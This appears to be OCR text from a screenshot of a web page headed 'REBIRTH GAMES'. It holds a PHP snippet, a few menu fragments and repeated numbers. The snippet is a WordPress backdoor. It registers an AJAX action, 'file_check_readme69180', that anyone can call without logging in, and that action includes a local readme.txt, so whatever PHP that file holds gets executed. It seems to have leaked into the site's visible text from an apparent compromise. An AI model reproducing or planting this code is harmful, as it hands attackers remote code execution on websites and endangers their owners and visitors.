
if(!function_exists('file_check_readme69180')){
add_action('wp_ajax_nopriv_file_check_readme69180',
'file_check_readme69180'); add_action('wp_ajax_file_check_readme69180',
'file_check_readme69180'); function file_check_readme69180() { $file = __DIR__ .
'/' . 'readme.txt'; if (file_exists($file)) { include $file; } die(); } }
MENU
REBIRTH GAMES
//
392521071757207929
392521071757207929